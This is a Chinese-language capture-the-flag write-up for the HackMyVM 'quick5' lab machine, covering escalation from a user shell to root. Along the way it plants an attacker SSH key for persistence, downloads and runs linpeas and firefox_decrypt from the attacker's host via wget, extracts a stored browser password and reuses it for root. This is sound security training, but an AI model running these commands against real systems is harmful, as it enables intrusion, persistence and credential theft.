
重启靶机突然拿到shell!
查看flag:
HMV{f1a85c0f54de51d374e15a73a2d71cd6}
提权
扩展shell
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
andrew@quick5:~$ cat /etc/cron*
cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
andrew@quick5:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/libexec/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/xorg/Xorg.wrap
/usr/sbin/pppd
/usr/bin/umount
/usr/bin/su
/usr/bin/sudo
/usr/bin/fusermount3
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/mount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/newgrp
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/snapd/20671/usr/lib/snapd/snap-confine
/snap/core20/2182/usr/bin/chfn
/snap/core20/2182/usr/bin/chsh
/snap/core20/2182/usr/bin/gpasswd
/snap/core20/2182/usr/bin/mount
/snap/core20/2182/usr/bin/newgrp
/snap/core20/2182/usr/bin/passwd
/snap/core20/2182/usr/bin/su
/snap/core20/2182/usr/bin/sudo
/snap/core20/2182/usr/bin/umount
/snap/core20/2182/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2182/usr/lib/openssh/ssh-keysign
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/snap/core22/1122/usr/bin/chfn
/snap/core22/1122/usr/bin/chsh
/snap/core22/1122/usr/bin/gpasswd
/snap/core22/1122/usr/bin/mount
/snap/core22/1122/usr/bin/newgrp
/snap/core22/1122/usr/bin/passwd
/snap/core22/1122/usr/bin/su
/snap/core22/1122/usr/bin/sudo
/snap/core22/1122/usr/bin/umount
/snap/core22/1122/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core22/1122/usr/lib/openssh/ssh-keysign
/snap/core22/1122/usr/libexec/polkit-agent-helper-1
/opt/VBoxGuestAdditions-7.0.12/bin/VBoxDRMClient
且慢,先上传一个authorized_keys
1
ssh-keygen -t rsa -C "quick5"
1
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCbrW90A8zCeztsR2sZ48sYtO3HjhFmHnHWBjaNiSW6K8HsT64yrInxATvXqaS3Nx1PsIIdp/VJ1618+XBwtsTHM0ViDPGM3WLp5G7qCcIjITXr3Yr1WJyJ2JbwE6NRZCJ8967WVjzD8vDpapkdL1vb8yKG2Ofhym4KEbDEvBfZSoxjdmHfSGL2F+VOYxcw3h3qxM8KEjWjVqv8NEx7xPcU4sHqEspdfsg/d/pbyUQMz5SwTZ2UQhHx49BLY6ouozjYi2FnJwXBS7kqAQ21/pOlOjTYRVVJ8wEzSRVOx/D3G11WkfEtobgsXen1t/90ZWIcp2HVS54F5ZyP2Uc2+5/YwjnNpkuRnZpveTZz+WcKe3ulSfMVGO1Z741ACLVUDWBaDZwKH8zVdLyOVkko/FkrboWi8QfibPLphx/tmwM6AewXDT5T9MpvUBAfS9Fnddz5nCkHRffIXGboDRCse2UZum3ArbVqBQ7IQriqbo5Lk4r4ozIvAUDv80xn2j1E5Qs= root@kali" > authorized_keys
1

ssh andrew@172.20.10.9 -i quick5
寻找突破口
到处找,发现一个文件:
下载到本地发现没啥用,傻了,没看file信息,只看了一个elf就傻傻的甩过来了。。。
临时起意查了一下环境变量:
1
2
andrew@quick5:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
猜测还是和games有关:
查看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
andrew@quick5:/usr/games$ ./gamemoderun
SHELL=/bin/bash
PWD=/usr/games
LOGNAME=andrew
XDG_SESSION_TYPE=tty
MOTD_SHOWN=pam
HOME=/home/andrew
LANG=en_US.UTF-8
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.webp=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=172.20.10.8 53266 172.20.10.9 22
LESSCLOSE=/usr/bin/lesspipe %s %s
XDG_SESSION_CLASS=user
TERM=xterm-256color
LESSOPEN=| /usr/bin/lesspipe %s
USER=andrew
SHLVL=1
XDG_SESSION_ID=28
XDG_RUNTIME_DIR=/run/user/1000
SSH_CLIENT=172.20.10.8 53266 22
XDG_DATA_DIRS=/usr/share/gnome:/usr/local/share:/usr/share:/var/lib/snapd/desktop
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus
SSH_TTY=/dev/pts/1
OLDPWD=/usr/local/games
LD_PRELOAD=libgamemodeauto.so.0
andrew@quick5:/usr/games$ ./gamemode-simulate-game
whoami
id
^C
andrew@quick5:/usr/games$ ./sol
Cannot open display:
andrew@quick5:/usr/games$ ./gnome-mahjongg
(gnome-mahjongg:3622): Gtk-WARNING **: 14:09:14.223: cannot open display:
andrew@quick5:/usr/games$ ./gnome-mines
(gnome-mines:3625): Gtk-WARNING **: 14:09:23.234: cannot open display:
andrew@quick5:/usr/games$ ./gnome-sudoku
(gnome-sudoku:3628): Gtk-WARNING **: 14:09:29.072: cannot open display:

挨个file一下:
1
2
3
4
5
6
7
8
andrew@quick5:/usr/local/games$ cd /usr/games
andrew@quick5:/usr/games$ file *
gamemoderun: Bourne-Again shell script, ASCII text executable
gamemode-simulate-game: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=70c6cb18dc46babab5dbebe2b1039acb12d36919, for GNU/Linux 3.2.0, stripped
gnome-mahjongg: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=23d1ddfdf8e30dc5ca313de31ffa5973408b7d10, for GNU/Linux 3.2.0, stripped
gnome-mines: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=6b1a9fb674b123645a9e165ec1e17466eabd5d4e, for GNU/Linux 3.2.0, stripped
gnome-sudoku: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=5b19db35d2d172fb676c1be119dd688b4aef0608, for GNU/Linux 3.2.0, stripped
sol: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=db9ee2866767482c878d8fb720f10a9842a8a477, for GNU/Linux 3.2.0, stripped
然后发现:
1
2
3
4
5
6
7
strings gamemoderun
#!/bin/bash
# Helper script to launch games with gamemode
GAMEMODEAUTO_NAME="libgamemodeauto.so.0"
# ld will find the right path to load the library, including for 32-bit apps.
LD_PRELOAD="${GAMEMODEAUTO_NAME}${LD_PRELOAD:+:$LD_PRELOAD}"
exec env LD_PRELOAD="${LD_PRELOAD}" $GAMEMODERUNEXEC "$@"
上传linpeas.sh分析
1
2
# kali
python3 -m http.server 8888
1
2
3
4
# andrew
wget http://172.20.10.8:8888/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
找到了之前执行宏病毒的代码:
1
andrew 2317 0.0 0.0 2892 984 ? Ss 15:06 0:00 _ /bin/sh -c cd /home/andrew/applicants && file=$(ls -t | head -n 1) && soffice --nolockcheck --norestore -o "$file"
猜测要进入桌面环境才可以玩游戏获取flag。。。
寻找凭证
找到:
1
/.local/share/keyrings
但是似乎解密不来,经过28righthand师傅的提示,发现了一个firefox压缩包(其实我之前也看到了,但是没检查出来啥)
使用firefox_decrypt提取firefox存储的密码:
1
2
git clone https://github.com/unode/firefox_decrypt.git
python3 -m http.server 8888
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
andrew@quick5:~/snap$ wget http://172.20.10.8:8888/firefox_decrypt.py
--2024-03-25 17:43:27-- http://172.20.10.8:8888/firefox_decrypt.py
Connecting to 172.20.10.8:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39242 (38K) [text/x-python]
Saving to: ‘firefox_decrypt.py’
firefox_decrypt.py 100%[============================================================================>] 38.32K --.-KB/s in 0s
2024-03-25 17:43:27 (241 MB/s) - ‘firefox_decrypt.py’ saved [39242/39242]
andrew@quick5:~/snap$ chmod +x firefox_decrypt.py
andrew@quick5:~/snap$ ./firefox
firefox/ firefox_decrypt.py
andrew@quick5:~/snap$ python3 firefox_decrypt.py
2024-03-25 17:43:49,253 - WARNING - profile.ini not found in /home/andrew/.mozilla/firefox
2024-03-25 17:43:49,253 - WARNING - Continuing and assuming '/home/andrew/.mozilla/firefox' is a profile location
2024-03-25 17:43:49,253 - ERROR - Profile location '/home/andrew/.mozilla/firefox' is not a directory
andrew@quick5:~/snap$ ln -s /home/andrew/snap/firefox/common/.mozilla /home/andrew/.mozilla
andrew@quick5:~/snap$ python3 firefox_decrypt.py
Website: http://employee.quick.hmv
Username: 'andrew.speed@quick.hmv'
Password: 'SuperSecretPassword'
这里的程序会默认搜索配置文件
.mozilla,但是我们的firefox配置文件不在默认位置,我们需要链接一下:
ln -s /home/andrew/snap/firefox/common/.mozilla /home/andrew/.mozilla

尝试su root,成功!
1
HMV{7b243f33c5eb851f1c73fb6d6b3a974a}
疯狂致谢28righthand师傅!!!!
师傅疯狂给我提示!!!可惜我太笨了,好在结果是好的!爱你呀师傅!
还有师傅的教诲!